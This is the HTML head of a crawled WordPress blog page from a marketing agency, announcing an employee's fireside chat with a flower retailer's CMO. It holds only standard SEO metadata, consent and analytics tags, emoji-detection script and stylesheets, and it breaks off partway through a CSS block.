

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://involvedmedia.com/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast/
body_size: 51861
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"
    />
    <!--[if lt IE 9
      ]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script
    ><![endif]-->
    <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->

    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="63ce9751-91ec-4fb4-aac1-0dcbb7a38c1e"
							data-blockingmode="auto"
	></script>
<title>Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast - Involved Media</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="description" content="In case you missed it, iNvolved Media’s Michael Dobson moderated a fireside chat with Taryn Rayment, CMO of FTD/ Proflowers as part of Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast. Some of the topics include digital’s impact on brand resets, testing new channels, the importance of “local,” and some exciting new partnerships on the horizon." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://involvedmedia.com/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Involved Media - Where service you can trust meets high impact clout" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast - Involved Media" />
		<meta property="og:description" content="In case you missed it, iNvolved Media’s Michael Dobson moderated a fireside chat with Taryn Rayment, CMO of FTD/ Proflowers as part of Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast. Some of the topics include digital’s impact on brand resets, testing new channels, the importance of “local,” and some exciting new partnerships on the horizon." />
		<meta property="og:url" content="https://involvedmedia.com/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast/" />
		<meta property="og:image" content="https://involvedmedia.com/wp-content/uploads/2023/10/logo.png" />
		<meta property="og:image:secure_url" content="https://involvedmedia.com/wp-content/uploads/2023/10/logo.png" />
		<meta property="article:published_time" content="2022-11-01T12:21:16+00:00" />
		<meta property="article:modified_time" content="2024-02-07T15:33:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast - Involved Media" />
		<meta name="twitter:description" content="In case you missed it, iNvolved Media’s Michael Dobson moderated a fireside chat with Taryn Rayment, CMO of FTD/ Proflowers as part of Brand Innovators’ C-Suite &amp; Marketing Leadership Livecast. Some of the topics include digital’s impact on brand resets, testing new channels, the importance of “local,” and some exciting new partnerships on the horizon." />
		<meta name="twitter:image" content="https://involvedmedia.com/wp-content/uploads/2023/10/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#blogposting","name":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast - Involved Media","headline":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite &#038; Marketing Leadership Livecast","author":{"@id":"https:\/\/involvedmedia.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/involvedmedia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/involvedmedia.com\/wp-content\/uploads\/2024\/01\/involvedpic-1024x584-1.png","width":1024,"height":584,"caption":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast"},"datePublished":"2022-11-01T12:21:16-05:00","dateModified":"2024-02-07T10:33:35-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#webpage"},"isPartOf":{"@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/involvedmedia.com\/#listItem","position":1,"name":"Home","item":"https:\/\/involvedmedia.com\/","nextItem":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#listItem"},{"@type":"ListItem","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#listItem","position":2,"name":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast","previousItem":"https:\/\/involvedmedia.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/involvedmedia.com\/#organization","name":"Involved Media","description":"Where service you can trust meets high impact clout","url":"https:\/\/involvedmedia.com\/","email":"info@involvedmedia.com","telephone":"+19178413196","logo":{"@type":"ImageObject","url":"https:\/\/involvedmedia.com\/wp-content\/uploads\/2025\/01\/favicon.png","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#organizationLogo","width":512,"height":512,"caption":"Involved Media"},"image":{"@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/involvedmedia\/","https:\/\/www.linkedin.com\/company\/involved-media\/"]},{"@type":"Person","@id":"https:\/\/involvedmedia.com\/author\/admin\/#author","url":"https:\/\/involvedmedia.com\/author\/admin\/","name":"Web Consultant","image":{"@type":"ImageObject","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8f4a6723e45321badf5d91d71974df9?s=96&d=mm&r=g","width":96,"height":96,"caption":"Web Consultant"}},{"@type":"WebPage","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#webpage","url":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/","name":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast - Involved Media","description":"In case you missed it, iNvolved Media\u2019s Michael Dobson moderated a fireside chat with Taryn Rayment, CMO of FTD\/ Proflowers as part of Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast. Some of the topics include digital\u2019s impact on brand resets, testing new channels, the importance of \u201clocal,\u201d and some exciting new partnerships on the horizon.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/involvedmedia.com\/#website"},"breadcrumb":{"@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#breadcrumblist"},"author":{"@id":"https:\/\/involvedmedia.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/involvedmedia.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/involvedmedia.com\/wp-content\/uploads\/2024\/01\/involvedpic-1024x584-1.png","@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#mainImage","width":1024,"height":584,"caption":"Involved Media\u2019s Michael Dobson at Brand Innovators\u2019 C-Suite & Marketing Leadership Livecast"},"primaryImageOfPage":{"@id":"https:\/\/involvedmedia.com\/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast\/#mainImage"},"datePublished":"2022-11-01T12:21:16-05:00","dateModified":"2024-02-07T10:33:35-05:00"},{"@type":"WebSite","@id":"https:\/\/involvedmedia.com\/#website","url":"https:\/\/involvedmedia.com\/","name":"Involved Media","description":"Where service you can trust meets high impact clout","inLanguage":"en-US","publisher":{"@id":"https:\/\/involvedmedia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Involved Media &raquo; Involved Media’s Michael Dobson at Brand Innovators’ C-Suite &#038; Marketing Leadership Livecast Comments Feed" href="https://involvedmedia.com/involved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/involvedmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://involvedmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://involvedmedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://involvedmedia.com/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=6.3.3' type='text/css' media='1' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900&#038;ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://involvedmedia.com/wp-content/themes/involvemedia/assets/css/bootstrap.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://involvedmedia.com/wp-content/themes/involvemedia/assets/css/style.css?ver=6.3.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://involvedmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://involvedmedia.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://involvedmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.3" />
<link rel='shortlink' href='https://involvedmedia.com/?p=646' />
<link rel="alternate" type="application/json+oembed" href="https://involvedmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvolvedmedia.com%2Finvolved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://involvedmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvolvedmedia.com%2Finvolved-medias-michael-dobson-at-brand-innovators-c-suite-marketing-leadership-livecast%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-282DQ7WVHQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-282DQ7WVHQ');
</script>
<link rel="icon" href="https://involvedmedia.com/wp-content/uploads/2025/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://involvedmedia.com/wp-content/uploads/2025/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://involvedmedia.com/wp-content/uploads/2025/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://involvedmedia.com/wp-content/uploads/2025/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Temporary H1 font scale down  */
@media only screen and (max-width: 768px) {
h1{ font-size: 40px !important; 
}
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
